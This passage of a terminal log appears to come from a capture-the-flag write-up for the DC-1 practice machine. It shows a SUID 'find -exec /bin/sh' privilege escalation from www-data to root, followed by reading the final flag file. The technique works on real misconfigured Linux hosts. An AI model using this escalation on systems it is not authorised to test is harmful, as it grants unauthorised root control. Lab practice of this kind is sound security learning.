 www-data@DC-1:/home/flag4$ cd /tmp
cd /tmp
www-data@DC-1:/tmp$ mkdir 123
mkdir 123
www-data@DC-1:/tmp$ find 123 -exec '/bin/sh' \;
find 123 -exec '/bin/sh' \;
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7